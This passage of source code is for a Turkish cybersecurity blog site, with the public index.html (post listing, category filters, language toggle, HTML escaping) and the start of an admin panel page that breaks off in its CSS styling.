
<file: index.html>
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="IT ve Siber Güvenlik üzerine teknik derinlikte yazılar; pentest, web güvenliği, Linux, CTF ve daha fazlası.">
  <meta property="og:title" content="Dogukan Ucer — Siber Güvenlik & IT">
  <meta property="og:type" content="website">
  <title>Dogukan Ucer</title>
  <link rel="stylesheet" href="style.css">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡</text></svg>">
</head>
<body>

  <!-- ── HEADER ── -->
  <header class="site-header">
    <nav class="nav-inner">
      <a href="index.html" class="site-logo">
        <span class="logo-bracket">[</span>Dogukan Ucer<span class="logo-bracket">]</span>
        <span class="logo-cursor"></span>
      </a>
      <button class="nav-toggle" id="navToggle" aria-label="Toggle menu">&#9776;</button>
      <ul class="nav-links" id="navLinks">
        <li><a href="index.html" class="active" data-i18n="nav_home">Ana Sayfa</a></li>
        <li><a href="#posts" data-i18n="nav_articles">Makaleler</a></li>
        <li><a href="#about" data-i18n="nav_about">Hakkında</a></li>
      </ul>
      <!-- Dil Toggle -->
      <div class="lang-toggle" id="langToggleContainer"></div>
    </nav>
  </header>

  <!-- ── MAIN ── -->
  <main class="page-wrapper">

    <!-- Hero -->
    <section class="hero">
      <p class="hero-prompt"><span data-i18n="hero_prompt">PS C:\EnterpriseAdmin> Get-SecurityAlert</span></p>
      <h1>
        <span data-i18n="hero_title_line1">Siber Güvenlik &amp; IT</span><br>
        <em data-i18n="hero_title_em">Teknik Makaleler</em>
      </h1>
      <p class="hero-desc" data-i18n="hero_desc">
        Kurumsal güvenlik mimarileri, Microsoft ve Trend Micro ürün aileleri ile defansif stratejiler, 
        uç nokta (endpoint) güvenliği ve sistem yönetimi üzerine derinlemesine teknik yazılar.
      </p>
      <div class="hero-tags" id="categoryFilters">
        <span class="tag active" data-cat="all" data-i18n="filter_all">Tümü</span>
        <span class="tag" data-cat="Microsoft Security">Microsoft Security</span>
        <span class="tag" data-cat="Trend Micro">Trend Micro</span>
        <span class="tag" data-cat="Others">Others</span>
      </div>
    </section>

    <!-- Posts -->
    <section id="posts">
      <div class="section-header">
        <h2 data-i18n="section_latest">Son Makaleler</h2>
      </div>
      <div class="posts-grid" id="postsContainer">
        <div class="skeleton-card">
          <div class="skeleton s-meta"></div>
          <div class="skeleton s-title"></div>
          <div class="skeleton s-desc"></div>
          <div class="skeleton s-desc2"></div>
        </div>
        <div class="skeleton-card">
          <div class="skeleton s-meta"></div>
          <div class="skeleton s-title"></div>
          <div class="skeleton s-desc"></div>
          <div class="skeleton s-desc2"></div>
        </div>
      </div>
    </section>

    <!-- About -->
    <section id="about" style="margin-top:4rem;padding-top:2.5rem;border-top:1px solid var(--border)">
      <div class="section-header">
        <h2 data-i18n="section_about">Hakkında</h2>
      </div>
      <p id="aboutText" style="color:var(--text-secondary);font-size:.9rem;max-width:640px;line-height:1.8"></p>
      <div style="margin-top:1.2rem;display:flex;gap:.6rem;flex-wrap:wrap;">
        <a href="https://github.com" target="_blank" rel="noopener" class="read-more">GitHub &rarr;</a>
        <a href="https://tryhackme.com" target="_blank" rel="noopener" class="read-more">TryHackMe &rarr;</a>
      </div>
    </section>

  </main>

  <!-- ── FOOTER ── -->
  <footer class="site-footer">
    <span class="footer-symbol">_</span>
    &copy; <span id="year"></span> Dogukan Ucer &mdash;
    <span data-i18n="footer_copy">Tüm içerikler eğitim amaçlıdır.</span>
  </footer>

  <script src="lang.js"></script>
  <script>
    document.getElementById('year').textContent = new Date().getFullYear();

    /* Nav toggle */
    document.getElementById('navToggle').addEventListener('click', () => {
      document.getElementById('navLinks').classList.toggle('open');
    });

    /* About metni (innerHTML içerdiği için ayrı yönetilir) */
    function updateAbout() {
      document.getElementById('aboutText').innerHTML = t('about_text');
    }

    /* Dil değişince kartları ve about'u yeniden render et */
    const _origSetLang = window.setLang;
    window.setLang = function(lang) {
      _origSetLang(lang);
      updateAbout();
      if (window.allPosts && window.allPosts.length) {
        const activeCat = document.querySelector('[data-cat].active');
        filterPosts(activeCat ? activeCat.dataset.cat : 'all');
      }
    };

    /* Tarih */
    function formatDate(iso) {
      const lang = getLang();
      const locale = lang === 'en' ? 'en-GB' : 'tr-TR';
      return new Date(iso + 'T00:00:00').toLocaleDateString(locale,
        { day:'2-digit', month:'long', year:'numeric' });
    }

    /* XSS */
    function escHtml(str) {
      return String(str)
        .replace(/&/g,'&amp;').replace(/</g,'&lt;')
        .replace(/>/g,'&gt;').replace(/"/g,'&quot;').replace(/'/g,'&#39;');
    }

    /* Kart render */
    function renderCard(post) {
      const lang    = getLang();
      const title   = (lang === 'en' && post.title_en)   ? post.title_en   : post.title;
      const excerpt = (lang === 'en' && post.excerpt_en) ? post.excerpt_en : post.excerpt;
      const readLabel = t('reading_min');
      const readMore  = t('read_more');

      const tagsHtml = (post.tags || [])
        .map(tag => `<span class="tag">${escHtml(tag)}</span>`).join('');

      return `
        <article class="post-card" data-category="${escHtml(post.category || '')}">
          <div class="post-card-main">
            <div class="post-meta">
              <span class="post-date">${formatDate(post.date)}</span>
              ${post.category ? `<span class="post-category">${escHtml(post.category)}</span>` : ''}
              ${post.readingTime ? `<span class="post-date">${escHtml(post.readingTime)} ${readLabel}</span>` : ''}
            </div>
            <h2 class="post-title">
              <a href="${escHtml(post.url)}">${escHtml(title)}</a>
            </h2>
            <p class="post-excerpt">${escHtml(excerpt)}</p>
            <div class="hero-tags" style="margin-top:.7rem">${tagsHtml}</div>
          </div>
          <div class="post-card-aside">
            <a href="${escHtml(post.url)}" class="read-more">${readMore}</a>
          </div>
        </article>`;
    }

    /* Kategori filtreleri */
    window.allPosts = [];

    function buildCategoryFilters() {
      const container = document.getElementById('categoryFilters');
      container.addEventListener('click', e => {
        const btn = e.target.closest('[data-cat]');
        if (!btn) return;
        container.querySelectorAll('[data-cat]').forEach(b => b.classList.remove('active'));
        btn.classList.add('active');
        filterPosts(btn.dataset.cat);
      });
    }

    function filterPosts(cat) {
      const container = document.getElementById('postsContainer');
      const filtered  = cat === 'all'
        ? window.allPosts
        : window.allPosts.filter(p => p.category === cat);
      if (filtered.length === 0) {
        container.innerHTML = `<div class="state-message">${t('state_no_cat')}</div>`;
        return;
      }
      container.innerHTML = filtered.map(renderCard).join('');
    }

    /* Fetch */
    async function loadPosts() {
      const container = document.getElementById('postsContainer');
      try {
        const res = await fetch('posts.json');
        if (!res.ok) throw new Error(`HTTP ${res.status}`);
        const posts = await res.json();
        if (!Array.isArray(posts) || posts.length === 0) {
          container.innerHTML = `<div class="state-message">${t('state_empty')} <span>...</span></div>`;
          return;
        }
        window.allPosts = posts.sort((a,b) => new Date(b.date) - new Date(a.date));
        buildCategoryFilters();
        container.innerHTML = window.allPosts.map(renderCard).join('');
      } catch(err) {
        container.innerHTML = `<div class="state-message error">${t('state_error')}<br>
          <small style="opacity:.6">${escHtml(err.message)}</small></div>`;
      }
    }

    /* İlk yükleme — lang.js DOMContentLoaded'dan sonra çalışır */
    document.addEventListener('DOMContentLoaded', () => {
      updateAbout();
      loadPosts();
    });
  </script>
</body>
</html>
</file>

<file: admin/index.html>
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Admin Panel — Dogukan Ucer</title>
  <style>
    @import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;600;700&display=swap');

    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

    :root {
      --bg:        #0a0a0a;
      --bg2:       #0f0f0f;
      --bg3:       #111;
      --bg4:       #161616;
      --code-bg:   #0d1117;
      --green:     #00ff41;
      --green-dim: #00cc33;
      --green-fnt: #003311;
      --cyan:      #00d4ff;
      --yellow:    #ffcc00;
      --red:       #ff4444;
      --t1:        #e0e0e0;
      --t2:        #a0a0a0;
      --t3:        #555;
      --border:    #1e1e1e;
      --border2:   #2a2a2a;
      --font: 'JetBrains Mono', 'Courier New', monospace;
      --r: 4px;
    }

    html, body { height: 100%; }
    body {
      background: var(--bg);
      color: var(--t1);
      font-family: var(--font);
      font-size: 14px;
      line-height: 1.6;
    }

    a { color: var(--green); text-decoration: none; }
    a:hover { text-shadow: 0 0 6px var(--green); }

    /* ── SCROLLBAR ── */
    ::-webkit-scrollbar { width: 5px; height: 5px; }
    ::-webkit-scrollbar-track { background: var(--bg); }
    ::-webkit-scrollbar-thumb { background: var(--green-fnt); border-radius: 3px; }

    /* ── LOGIN OVERLAY ── */
    #loginOverlay {
      position: fixed; inset: 0;
      background: var(--bg);
      display: flex; align-items: center; justify-content: center;
      z-index: 9999;
      flex-direction: column;
      gap: 0;
    }
    #loginOverlay.hidden { display: none; }

    .login-box {
      background: var(--bg3);
      border: 1px solid var(--border2);
      border-radius: var(--r);
      padding: 2.5rem 2.5rem 2rem;
      width: 100%;
      max-width: 380px;
    }
    .login-logo {
      text-align: center;
      margin-bottom: 1.8rem;
    }
    .login-logo h1 {
      font-size: 1.4rem;
      color: var(--green);
      text-shadow: 0 0 20px rgba(0,255,65,.3);
      letter-spacing: .06em;
    }
    .login-logo p {
      font-size: .75rem;
      color: var(--t3);
      margin-top: .3rem;
      letter-spacing: .08em;
    }

    .form-group { margin-bottom: 1.1rem; }
    .form-group label {
      display: block;
      font-size: .75rem;
      color: var(--t3);
      margin-bottom: .4rem;
      letter-spacing: .08em;
      text-transform: uppercase;
    }
    .form-group label span { color: var(--green); margin-right: .3rem; }

    input[type="text"],
    input[type="password"],
    input[type="date"],
    input[type="number"],
    select,
    textarea {
      width: 100%;
      background: var(--code-bg);
      border: 1px solid var(--border2);
      color: var(--t1);
      font-family: var(--font);
      font-size: .85rem;
      padding: .55rem .8rem;
      border-radius: var(--r);
      outline: none;
      transition: border-color .15s;
      resize: vertical;
    }
    input:focus, select:focus, textarea:focus {
      border-color: var(--green);
      box-shadow: 0 0 0 2px rgba(0,255,65,.08);
    }
    select option { background: var(--code-bg); }

    .btn {
      display: inline-flex;
      align-items: center;
      gap: .5rem;
      padding: .5rem 1.1rem;
      border-radius: var(--r);
      font-family: var(--font);
      font-size: .82rem;
      cursor: pointer;
      border: 1px solid;
      transition: all .15s;
      letter-spacing: .04em;
    }
    .btn-primary {
      background: rgba(0,255,65,.1);
      border-color: var(--green);
      color: var(--green);
    }
    .btn-primary:hover {
      background: rgba(0,255,65,.18);
      box-shadow: 0 0 12px rgba(0,255,65,.2);
    }
    .btn-secondary {
      background: transparent;
      border-color: var(--border2);
      color: var(--t2);
    }
    .btn-secondary:hover { border-color: var(--t2); color: var(--t1); }
    .btn-danger {
      background: transparent;
      border-color: rgba(255,68,68,.4);
      color: var(--red);
    }
    .btn-danger:hover { background: rgba(255,68,68,.08); }
    .btn-full { width: 100%; justify-content: center; }
    .btn-sm { padding: .3rem .65rem; font-size: .75rem; }

    .login-error {
      background: rgba(255,68,68,.08);
      border: 1px solid rgba(255,68,68,.3);
      color: var(--red);
      padding: .5rem .8rem;
      border-radius: var(--r);
      font-size: .78rem;
      margin-bottom: 1rem;
      display: none;
    }
    .login-error.show { display: block; }

    /* ── LAYOUT ── */
    #app { display: none; height: 100vh; flex-direction: column; }
    #app.visible { display: flex; }

    /* ── TOPBAR ── */
    .topbar {
      background: #080808;
      border-bottom: 1px solid var(--border2);
      padding: 0 1.5rem;
      height: 52px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-shrink: 0;
    }
    .topbar-logo {
      font-size: 1rem;
      font-weight: 700;
      color: var(--green);
      letter-spacing: .05em;
      display: flex;
      align-items: center;
      gap: .5rem;
    }
    .topbar-logo span { color: var(--t3); font-weight: 300; }
    .topbar-right { display: flex; align-items: center; gap: .75rem; }
    .topbar-user {
      font-size: .75rem;
      color: var(--t3);
      padding: .2rem .6rem;
      border: 1px solid var(--border);
      border-radius: var(--r);
    }

    /* ── SIDEBAR + CONTENT ── */
    .layout-body {
      display: flex;
      flex: 1;
      overflow: hidden;
    }

    .sidebar {
      width: 220px;
      background: var(--bg2);
      border-right: 1px solid var(--border);
      display: flex;
      flex-direction: column;
      flex-shrink: 0;
      overflow-y: auto;
    }
    .sidebar-section {
      padding: 1rem .75rem .5rem;
      font-size: .68rem;
      color: var(--t3);
      letter-spacing: .1em;
      text-transform: uppercase;
    }
    .sidebar-link {
      display: flex;
      align-items: center;
      gap: .6rem;
      padding: .5rem .9rem;
      font-size: .82rem;
      color: var(--t2);
      cursor: pointer;
      border-left: 2px solid transparent;
      transition: all .12s;
    }
    .sidebar-link:hover { color: var(--t1); background: var(--bg3); }
    .sidebar-link.active {
      color: var(--green);
      border-left-color: var(--green);
      background: rgba(0,255,65,.04);
    }
    .sidebar-link .icon { width: 16px; text-align: center; opacity: .7; }

    .main-content {
      flex: 1;
      overflow-y: auto;
      padding: 2rem;
    }

    /* ── TABS / VIEWS ── */
    .view { display: none; }
    .view.active { display: block; }

    /* ── PAGE HEADER ── */
    .page-header {
      display: flex;
      align-items: center;
      justify-content: space-between;
      margin-bottom: 1.8rem;
      padding-bottom: 1rem;
      border-bottom: 1px solid var(--border);
    }
    .page-header h2 {
      font-size: 1rem;
      font-weight: 600;
      color: #fff;
    }
    .page-header h2::before {
      content: '> ';
      color: var(--green);
      font-weight: 300;
    }
    .page-header p {
      font-size: .78rem;
      color: var(--t3);
      margin-top: .2rem;
    }

    /* ── CARDS ── */
    .card {
      background: var(--bg3);
      border: 1px solid var(--border);
      border-radius: var(--r);
      padding: 1.4rem;
      margin-bottom: 1.2rem;
    }
    .card-title {
      font-size: .75rem;
      letter-spacing: .1em;
      text-transform: uppercase;
      color: var(--t3);
      margin-bottom: 1.1rem;
      padding-bottom: .6rem;
      border-bottom: 1px solid var(--border);
    }
    .card-title span { color: var(--green); margin-right: .4rem; }

    /* ── GRID ── */
    .grid-2 { display: grid; grid-template-columns: 1fr 1fr; gap: 1rem; }
    .grid-3 { display: grid; grid-template-columns: 1fr 1fr 1fr; gap: 1rem; }

    /* ── EDITOR ── */
    .editor-toolbar {
      display: flex;
      flex-wrap: wrap;
      gap: .35rem;
      padding: .6rem .8rem;
      background: #0b1a0b;
      border: 1px solid var(--border2);
      border-bottom: none;
      border-radius: var(--r) var(--r) 0 0;
    }
    .editor-toolbar .tb-sep {
      width: 1px;
      background: var(--border2);
      margin: 0 .1rem;
      align-self: stretch;
    }
    .tb-btn {
      background: none;
      border: 1px solid transparent;
      color: var(--t2);
      font-family: var(--font);
      font-size: .72rem;
      padding: .25rem .55rem;
      border-radius: 3px;
      cursor: pointer;
      transition: all .12s;
      letter-spacing: .03em;
      white-space: nowrap;
    }
    .tb-btn:hover {
      color: var(--green);
      border-color: rgba(0,255,65,.3);
      background: rgba(0,255,65,.05);
    }

    #contentEditor {
      border-radius: 0 0 var(--r) var(--r);
      min-height: 360px;
      font-size: .82rem;
      line-height: 1.75;
      border-top: none;
      resize: vertical;
      background: var(--code-bg);
    }

    /* Preview */
    .preview-toggle {
      display: flex;
      gap: .4rem;
      margin-bottom: .6rem;
    }
    .prev-tab {
      font-size: .75rem;
      padding: .3rem .75rem;
      border: 1px solid var(--border2);
      border-radius: var(--r);
      cursor: pointer;
      color: var(--t3);
      background: none;
      font-family: var(--font);
      transition: all .12s;
    }
    .prev-tab.active {
      color: var(--green);
      border-color: var(--green);
      background: rgba(0,255,65,.06);
    }

    .preview-frame {
      display: none;
      background: var(--code-bg);
      border: 1px solid var(--border2);
      border-radius: var(--r);
      padding: 1.5rem;
      min-height: 360px;
      overflow-y: auto;
      max-height: 500px;
      font-size: .88rem;
      color: var(--t2);
      line-height: 1.8;
    }
    .preview-frame.show { display: block; }
    .preview-frame h2 { color: #fff; font-size: 1rem; margin: 1.5rem 0 .6rem; }
    .preview-frame h3 { color: #ddd; font-size: .95rem; margin: 1.2rem 0 .5rem; }
    .preview-frame p  { margin-bottom: .8rem; }
    .preview-frame code {
      background: #111;
      padding: .1em .35em;
      border-radius: 3px;
      color: var(--green);
      font-size: .85em;
    }
    .preview-frame pre {
      background: #111;
      padding: 1rem;
      border-radius: 3px;
      overflow-x: auto;
      margin: .8rem 0;
      border: 1px solid var(--border2);
    }
    .preview-frame pre code { background: none; padding: 0; }
    .preview-frame ul, .preview-frame ol { padding-left: 1.4rem; margin-bottom: .8rem; }
    .preview-frame blockquote {
      border-left: 3px solid var(--green);
      padding: .6rem 1rem;
      margin: .8rem 0;
      background: rgba(0,255,65,.03);
      color: var(--t3);
    }

    /* ── CONTENTEDITABLE EDITOR ── */
    .ce-editor {
      width: 100%;
      min-height: 320px;
      background: var(--code-bg);
      border: 1px solid var(--border2);
      border-radius: var(--r);
      padding: .6rem .8rem;
      font-family: var(--font);
      font-size: .82rem;
      color: var(--t1);
      line-height: 1.7;
      outline: none;
      overflow-y: auto;
      white-space: pre-wrap;
      word-break: break-word;
    }
    .ce-editor:focus { border-color: var(--green); box-shadow: 0 0 0 2px rgba(0,255,65,.08); }
    .ce-editor:empty::before {
      content: attr(data-placeholder);
      color: var(--t3);
      pointer-events: none;
    }
    /* Görseller editör içinde görünsün */
    .ce-editor img { max-width: 100%; border-radius: var(--r); margin: .5rem 0; display: block; }
    .ce-editor .screenshot-wrapper { margin: .8rem 0; }
    .ce-editor h2 { color: var(--green); font-size: 1rem; margin: .8rem 0 .3rem; }
    .ce-editor h3 { color: var(--cyan); font-size: .9rem; margin: .6rem 0 .2rem; }
    .ce-editor p  { margin: .4rem 0; }
    .ce-editor code { background: #1a1a1a; padding: .1em .3em; border-radius: 3px; font-size: .8rem; }
    .ce-editor strong { color: var(--t1); }
    .ce-editor ul, .ce-editor ol { padding-left: 1.4rem; margin: .4rem 0; }

    /* ── DRAG OVERLAY ── */
    .editor-wrap { position: relative; }
    .drag-overlay {
      display: none;
      position: absolute;
      inset: 0;
      background: rgba(0,255,65,.07);
      border: 2px dashed var(--green);
      border-radius: var(--r);
      z-index: 10;
      align-items: center;
      justify-content: center;
      flex-direction: column;
      gap: .5rem;
      pointer-events: none;
    }
    .drag-overlay.show { display: flex; }
    .drag-overlay span { color: var(--green); font-size: .9rem; letter-spacing: .05em; }
    .drag-overlay small { color: var(--t3); font-size: .75rem; }

    /* ── SCREENSHOT MODAL ── */
    .modal-backdrop {
      display: none;
      position: fixed;
      inset: 0;
      background: rgba(0,0,0,.7);
      z-index: 5000;
      align-items: center;
      justify-content: center;
    }
    .modal-backdrop.show { display: flex; }
    .modal {
      background: var(--bg3);
      border: 1px solid var(--border2);
      border-radius: var(--r);
      padding: 1.8rem;
      width: 100%;
      max-width: 460px;
      box-shadow: 0 8px 40px rgba(0,0,0,.8);
    }
    .modal h3 {
      font-size: .85rem;
      color: #fff;
      margin-bottom: 1.2rem;
      padding-bottom: .6rem;
      border-bottom: 1px solid var(--border);
    }
    .modal h3::before { content: '> '; color: var(--green); }
    .modal-tabs {
      display: flex;
      gap: .4rem;
      margin-bottom: 1.1rem;
    }
    .modal-tab {
      flex: 1;
      padding: .4rem;
      background: none;
      border: 1px solid var(--border2);
      color: var(--t3);
      font-family: var(--font);
      font-size: .75rem;
      border-radius: var(--r);
      cursor: pointer;
      transition: all .12s;
    }
    .modal-tab.active {
      border-color: var(--green);
      color: var(--green);
      background: rgba(0,255,65,.06);
    }
    .modal-panel { display: none; }
    .modal-panel.show { display: block; }
    .drop-zone {
      border: 2px dashed var(--border2);
      border-radius: var(--r);
      padding: 2rem 1rem;
      text-align: center;
      cursor: pointer;
      transition: all .15s;
      margin-bottom: .8rem;
      position: relative;
    }
    .drop-zone:hover, .drop-zone.drag-over {
      border-color: var(--green);
      background: rgba(0,255,65,.04);
    }
    .drop-zone input[type="file"] {
      position: absolute; inset: 0;
      opacity: 0; cursor: pointer; width: 100%; height: 100%;
    }
    .drop-zone-icon { font-size: 2rem; opacity: .4; display: block; margin-bottom: .5rem; }
    .drop-zone p { font-size: .8rem; color: var(--t3); }
    .drop-zone p span { color: var(--green); }
    .drop-preview {
      display: none;
      width: 100%;
      max-height: 160px;
      object-fit: contain;
      border-radius: var(--r);
      border: 1px solid var(--border2);
      margin-bottom: .8rem;
    }
    .drop-preview.show { display: block; }
    .modal-actions {
      display: flex;
      gap: .5rem;
      justify-content: flex-end;
      margin-top: 1.2rem;
    }

    /* ── ARTICLE LIST ── */
    .article-row {
      display: grid;
      grid-template-columns: 1fr auto auto;
      gap: .75rem;
      align-items: center;
      padding: .9rem 1rem;
      border-bottom: 1px solid var(--border);
      transition: background .12s;
    }
    .article-row:hover { background: var(--bg4); }
    .article-row:last-child { border-bottom: none; }
    .art-title { font-size: .88rem; color: var(--t1); }
    .art-meta  { font-size: .73rem; color: var(--t3); margin-top: .15rem; }
    .art-category {
      font-size: .7rem;
      padding: .1rem .5rem;
      border: 1px solid rgba(0,255,65,.2);
      color: var(--green-dim);
      border-radius: 2px;
      white-space: nowrap;
    }

    /* ── STATS ── */
    .stat-card {
      background: var(--bg3);
      border: 1px solid var(--border);
      border-radius: var(--r);
      padding: 1.2rem 1.4rem;
      position: relative;
      overflow: hidden;
    }
    .stat-card::before {
      content: '';
      position: absolute;
      left: 0; top: 0; bottom: 0;
      width: 2px;
      background: var(--green);
    }
    .stat-num { font-size: 1.8rem; font-weight: 700; color: var(--green); line-height: 1; }
    .stat-label { font-size: .72rem; color: var(--t3); margin-top: .3rem; letter-spacing: .08em; text-transform: uppercase; }

    /* ── SETTINGS ── */
    .settings-info {
      background: rgba(0,212,255,.04);
      border: 1px solid rgba(0,212,255,.15);
      border-radius: var(--r);
      padding: .75rem 1rem;
      font-size: .78rem;
      color: var(--t2);
      margin-bottom: 1.2rem;
      line-height: 1.7;
    }
    .settings-info strong { color: var(--cyan); }
    .settings-info code {
      background: var(--code-bg);
      padding: .1em .35em;
      border-radius: 2px;
      font-size: .85em;
      color: var(--green);
    }

    /* ── TOAST ── */
    #toast {
